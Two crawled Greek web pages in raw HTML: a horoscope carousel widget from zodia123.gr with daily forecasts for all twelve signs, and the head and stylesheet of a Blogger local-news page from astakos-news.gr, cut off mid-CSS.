

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zodia123.gr/widget4_show.php?width=320&arrows_bgcol=96a4a5
body_size: 4345
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text-html; charset=utf-8" />

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&amp;subset=latin,greek-ext" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/css/widgets/bootstrap.css">
<link rel="stylesheet" href="/css/widgets/style.css?0">
    
<style>
    .scrollable {
            /* required settings */
            position:relative;
            overflow:hidden;
            width: 100%;
            height: 100%;
    }

    /*
        root element for scrollable items. Must be absolutely positioned
        and it should have a extremely large width to accommodate scrollable items.
        it's enough that you set width and height for the root element and
        not for this element.
    */
    .scrollable .items {
            /* this cannot be too large */
            width:20000em;
            position:relative;
            left:0px;
    }

    /*
        a single item. must be floated in horizontal scrolling.
        typically, this element is the one that *you* will style
        the most.
    */
    .scrollable .items .item {
      float:left;
      width: 280px;
      padding: 0px;
    }

</style>
</head>

<body>


<!-- -->


<div class="widget-border with-img" style="text-align:center;width:320px;height:450px">
    <div class="scrollable">
    <div class="items">
    
        <div class="item">
            <img src="/images/widget_signs/aries.png">
            <h5>Κριός</h5>
            <p></p>Απέφυγε εντάσεις και σημαντικές επαγγελματικές αποφάσεις. Θα σας αναθέσουν και άλλες υποχρεώσεις γι΄ αυτό θα πρέπει να κάνετε ένα πρόγραμμα για να μπορέσετε να ανταπεξέλθετε με επιτυχία. Θα σας απασχολήσει έντονα η επαγγελματική σας σταδιοδρομία και θα πρέπει να καταβάλλετε περισσότερες προσπάθειες για να καταξιωθείτε στο χώρο σας και να αναγνωριστεί η αξία σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/taurus.png">
            <h5>Ταύρος</h5>
            <p></p>Δεν είναι καλή περίοδος για να κάνετε ανακατατάξεις στη ζωή σας θα πρέπει να περιμένετε για λίγο χρονικό διάστημα. Η προσωπική σας πρωτοβουλία θα επιδράσει θετικά τον επαγγελματικό σας τομέα, καθώς θα προκύψουν νέες συμφωνίες που θα κλείσετε με επιτυχία. Μεσά στη ροή της καθημερινότητας θα προκύψουν άφθονες επαφές και συζητήσεις με τους συνεργάτες σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/gemini.png">
            <h5>Δίδυμοι</h5>
            <p></p>Έχετε περάσει σε μια μεταβατική περίοδο και πρέπει να κάνετε περισσότερους συνδυασμούς για να ανταποκριθείτε στις απαιτήσεις της ζωής. Μην  επιτρέψετε  στους  φόβους  και  τις  ανασφάλειές  σας  να  δηλητηριάσουν  τη  σχέση  σας  με  τον  ερωτικό  σας  σύντροφο. Παράλληλα θα ξεκαθαρίσετε με παλιές σας συνεργασίες και θα βάλλετε ένα τέλος σε αυτές που δεν σας προσφέρουν τίποτα πια. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/cancer.png">
            <h5>Καρκίνος</h5>
            <p></p>Αν δεν ικανοποιείστε με το εισόδημα σας, προσπαθείστε να βρείτε άλλους τρόπους για να το αυξήσετε. Η ημέρα σου θα είναι αρκετά καλή. Οι  νέες  σχέσεις  δεν υπόσχονται  πολλά  και θα  πρέπει  να  είστε  συγκροτημένοι. Στα ερωτικά σας, όσοι έχετε μια μόνιμη σχέση αποφασίζετε να κάνετε ένα καινούργιο ξεκίνημα με τον σύντροφο σας, βάζοντας πιο γερές βάσεις για το μέλλον. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/leo.png">
            <h5>Λέων</h5>
            <p></p>Αποφύγετε όσο είναι δυνατόν να  έρθετε  σε  σύγκρουση και σε  σκληρές  αντιπαραθέσεις  με  άτομα  της  οικογένειάς  σας. Μάθετε να στηρίζεστε στις δικές σας δυνάμεις και δεν θα χάσετε. Προσέξετε λίγο την επικοινωνία σας με τους συναδέλφους σας, γιατί υπάρχει περίπτωση να δημιουργηθούν ορισμένες παρεξηγήσεις μεταξύ σας. Στα οικονομικά θα χρειαστεί να βοηθήσετε κάποιους δικούς σας ανθρώπους και θα αναλάβετε να τακτοποιήσετε κάποιες υποχρεώσεις τους. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/virgo.png">
            <h5>Παρθένος</h5>
            <p></p>Ο  ερωτικός  τομέας  υπόσχεται  τα  καλύτερα  για όσους  από εσάς  θέλετε  να  πάρετε  σοβαρές  αποφάσεις  και να  σταθεροποιήσετε  μια σχέση. Ο επαγγελματικός τομέας μετά από μια μεγάλη περίοδο έντονης στασιμότητας και άγχους, επιτέλους αρχίζει να ισορροπεί. Υπομονή σύνεση και μεθοδικότητα είναι ο κατάλληλος τρόπος για να μπορέσετε να αντιμετωπίσετε τα όποια προβλήματα σας απασχολούν αυτήν την περίοδο. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/libra.png">
            <h5>Ζυγός</h5>
            <p></p>Εσείς που είστε μόνοι θα ανέβει η ψυχολογία σας, αφού θα νιώσετε έντονα την ανάγκη να ξεφύγετε οργανώντας ένα ταξιδάκι παρέα με αγαπημένα σας πρόσωπα. Μην χάσετε την ευκαιρία να αξιοποιήσετε ευκαιρίες που θα σας παρουσιαστούν. Οι υποχρεώσεις που θα αναλάβετε, θα σας αγχώσουν με αποτέλεσμα να εργάζεστε περισσότερες ώρες. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/scorpio.png">
            <h5>Σκορπιός</h5>
            <p></p>  Δεν  αποκλείεται   να  δημιουργηθούν  κάποιες  παρεξηγήσεις  ή  ακόμη  και  ρήγματα  στις  σχέσεις   σας. Η δημοτικότητα σας θα αρχίσει να αυξάνεται. Ο σύντροφος νιώθει πολύ πιεσμένος και προβληματισμένος το τελευταίο καιρό από την στάση σας. Στα αισθηματικά εσείς που έχετε σοβαρό δεσμό θα προσπαθήσετε να λύσετε τα προβλήματα που έχετε από κοινού με τον σύντροφο σας και να αποκαταστήσετε την μεταξύ σας επικοινωνία. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/sagittarius.png">
            <h5>Τοξότης</h5>
            <p></p>Εκμεταλλευτείτε  αυτό  το  διάστημα  στον  επαγγελματικό  σας τομέα,  οπού  οι  συνθήκες  είναι ευνοϊκές  για να  διακριθείτε  ή για να  κάνετε  μια σημαντική  επιτυχία. Θα υπάρξουν πολλές ενιαφέρουσες στιγμές για τις κοινωνικές σας σχέσεις. Οι ελεύθεροι του ζωδίου, θα είστε νευρικοί όλες αυτές τις μέρες και η συμπεριφορά σας θα προβληματίσει τους ανθρώπους γύρω σας. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/capricorn.png">
            <h5>Αιγόκερως</h5>
            <p></p>Η προσωπική σας ζωή σας απασχολεί έντονα  και τα  μεγάλα  διλλήματα δεν λείπουν. Οι αδέσμευτοι θα γίνετε πιο εξωστρεφείς και θα αφήσετε τους άλλους να σας πλησιάσουν και να σας φλερτάρουν έντονα. Όσοι από εσάς, σας απασχολούν νομικές υποθέσεις είναι καλή περίοδος να ξεκαθαρίσετε με τυχόν εκκρεμότητες που έχετε, για να μπορέσετε να τις τακτοποιήσετε. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/aquarius.png">
            <h5>Υδροχόος</h5>
            <p></p>Μπορεί να έχει κάνει και εκείνος λάθη αλλά τουλάχιστον τα έχει παραδεχθεί. Οι ελεύθεροι, η διάθεση σας θα είναι παράλληλα ρομαντική και κτητική και αυτό θα σας κάνει ιδιαίτερα γοητευτικούς. Προσπαθήστε να αφήσετε πίσω σας τη στασιμότητα του παρελθόντος. Στον  επαγγελματικό  τομέα  καλό  θα  ήταν  να  αρκεστειτε  στα  δεδομένα  που  ήδη  έχετε  και  να  αποφύγετε  νέες  κινήσεις  και  ρίσκα. 
        </div>
        <div class="item">
            <img src="/images/widget_signs/pisces.png">
            <h5>Ιχθείς</h5>
            <p></p>Η καριέρα σας απαιτεί την προσοχή σας, γι αυτό αποφύγετε να κάνετε παράτολμες κινήσεις και μην κάνετε λανθασμένες εκτιμήσεις. Μην αφήσετε  καμιά  ευκαιρία  να  πάει  χαμένη. Πολλοί  από εσάς  σχεδιάζετε  σημαντικές  εξελίξεις  και  βρίσκεστε  σε  ένα οργασμό  σκέψεων  και συζητήσεων  ακόμη  και παρασκηνιακών  που αφορούν  επαγγελματικά  θέματα. 
        </div>    </div>
    </div>
    <!--a href="#" class="bottom-link">powered by zodia123.gr</a-->
    <div class="arrows-navigation">
        <a href="#" class="nav prev"><div class="arrow-cont" style="padding-left:16px;padding-right:19px;background-color:#96a4a5"><img src="/images/arrow-left.png"></div></a>
        <a href="#" class="nav next"><div class="arrow-cont" style="padding-left:19px;padding-right:16px;background-color:#96a4a5"><img src="/images/arrow-right.png"></div></a>
    </div>
</div>



<script type="text/javascript" src="/js/common.js.php"></script>

<script type="text/javascript">
    $(document).ready(function() {
        $("div.scrollable").scrollable({size:3, hoverClass: "hover"}).circular().navigator().mousewheel()
    });
</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7164089-33']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eee24a401ae04c46bae07f79a659f736","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astakos-news.gr/2021/03/3_22.html
body_size: 71823
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script data-cfasync='false'>
  (function(r,e,E,m,b){E[r]=E[r]||{};E[r][b]=E[r][b]||function(){
  (E[r].q=E[r].q||[]).push(arguments)};b=m.getElementsByTagName(e)[0];m=m.createElement(e);
  m.async=1;m.src=("file:"==location.protocol?"https:":"")+"//s.reembed.com/G-Xj48Y1.js";
  b.parentNode.insertBefore(m,b)})("reEmbed","script",window,document,"api");
</script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5327078726534200",
          enable_page_level_ads: true
     });
</script>
<script async='async' src='//platform-api.sharethis.com/js/sharethis.js#property=5c59d73583748d0011314f0d&product=inline-share-buttons' type='text/javascript'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.astakos-news.gr/' rel='openid.delegate'/>
<link href='https://www.astakos-news.gr/2021/03/3_22.html' rel='canonical'/>
<title>Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα" - Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία</title>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.astakos-news.gr/", "potentialAction": { "@type": "SearchAction", "target": "https://www.astakos-news.gr/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα", Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα", Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' name='keywords'/>
<meta content='' name='description'/>
<meta content='Αστακος,νεα του Αστακου,αιτωλοακαρνανια,νεα ξηρομερο,Astakos-News,ειδησεις αιτωλοακαρνανιας' name='keywords'/>
<link href='https://www.astakos-news.gr/feeds/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://www.astakos-news.gr/feeds/posts/default?alt=rss' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1776126430726903972/posts/default' rel='alternate' title='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpUXgf_Yk6JpJ5tUqhLaCEN9a-Y3_sWO_WY9pzU9xiyoHhnCMkM3oGRRGtWJRJnQUMl9vF74SS5F0_jKAllXA4VFGd4znMYXIWtZEgZJrFYsSFlzk4S3t0AUSDh7BRLwSiAASVF_ECNYq/s72-c/%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CF%2582.jpg' rel='image_src'/>
<link href='https://www.astakos-news.gr/2021/03/3_22.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Greece' name='geo.placename'/>
<meta content='Astakos-News' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα"' property='og:title'/>
<meta content='https://www.astakos-news.gr/2021/03/3_22.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpUXgf_Yk6JpJ5tUqhLaCEN9a-Y3_sWO_WY9pzU9xiyoHhnCMkM3oGRRGtWJRJnQUMl9vF74SS5F0_jKAllXA4VFGd4znMYXIWtZEgZJrFYsSFlzk4S3t0AUSDh7BRLwSiAASVF_ECNYq/s16000/%25CE%25BA%25CE%25B1%25CF%2581%25CE%25BD%25CE%25B1%25CE%25B2%25CE%25B1%25CF%2582.jpg' property='og:image'/>
<meta content='ADMIN-APPLICATION-FACEBOOK' property='article:author'/>
<meta content='PAGE-APPLICATION-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='el_GR' property='og:locale'/>
<meta content='el_GR' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία: Αφιέρωμα στον Τάκη Καρναβά από την εκπομπή της ΕΡΤ3 "Ελλήνων Δρώμενα"' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Style
Name:        -
Author :     -
License:     Free Version
Version:     2.0 (Updated on 17/01/2018)
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#fb2e01" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}abbr.published.timeago {text-decoration: none;}#ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Open Sans;font-weight: 400;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYtbadZ0UaR-df0h5yG_RtGM05rtKhMDCFsNlTeBGp4-Z2N5OQr7rPTJk4ezExebn-ATeZa0m9XbguyEwOX08VKOwb9D_iAIaoQv7sTGcEAoOH1_GH4LKpv-bo_iQoxdi0xKsfVBUWFjQ/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSwMI3sJz_vjXCthpYo9fRbOrGWCVn1cfExBLABXNVqDUOYb6SwcckdOBX6zwLeVIg2-dMti0qxUsbcU-5C3aeHuLrq7sEO-U6NzBdzCQ_TB6hgr0mytSQsCrPawQJfF1FurEo2ZvRtOQ/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#fb2e01;}.status-msg-body {color: #3d3d3d;font-family: Open Sans;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#loader {background: #fff;width: 100%;height: auto;display: block;z-index: 99;position: relative;}.tyard-wrapper #loader {height:390px;}.feat-slider-wrap.top-widget #loader {height: 412px;}.tybox-wrapper #loader {height: 627px;}.tylist-wrapper #loader {height: 385px;}.feat-slider-wrap.post-slider #loader {height: 263px;}.ty-column-wrap #loader {height: 625px;}.tygridbox-wrapper #loader {height: 447px;}#loader:before {content: '\f110';font-family: FontAwesome;width: 40px;height: 40px;font-size: 40px;text-align: center;line-height: 40px;display: block;position: absolute;top: 50%;right: 50%;margin-right: -20px;margin-top: -20px;z-index: 1;-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 13px;font-weight: normal;line-height: 21px;background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ3QCKPNWooY4d5C_uUm6AGC3O2UNwX79zr5gBVnC0ilpvSuzWsGPGRGYXzcvsulUz8vmwdB8M5SDuHhsTk47NLZ1yK3MHhyphenhyphen9ojGEOJimyAjoZ2IX_M0tZ5x9ncMEya9elVaOth58xT9s_/s0-r/bg1.png) repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.top-bar {background: #3d3d3d;}.top-bar-wrapper {position: relative;min-height:40px;color: #aaaaaa;margin:0 auto;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#fb2e01}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#ff3300}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#3399ff}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover {opacity: 0.8;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: capitalize;font-family: Poppins;}.top-menu ul li a:hover {color:#fb2e01;}#search-bar {position: absolute;right: 0;top: 0;z-index:99;}.header-search {color: #fff;position: absolute;top: 15px;right: 15px;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;height: 35px;background: #fff;z-index: 9999;transition: none;border: 1px solid #222;border-top: 0;}.search-form input {border: 1px solid #e9e9e9;height: 36px;text-indent: 5px;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#fff;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #3d3d3d;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #666;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;background: #333333;background: #333333;background: -moz-linear-gradient(-45deg, #333333 52%, #fb2e01 100%);background: -webkit-linear-gradient(-45deg, #333333 52%,#fb2e01 100%);background: linear-gradient(135deg, #333333 52%,#fb2e01 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333', 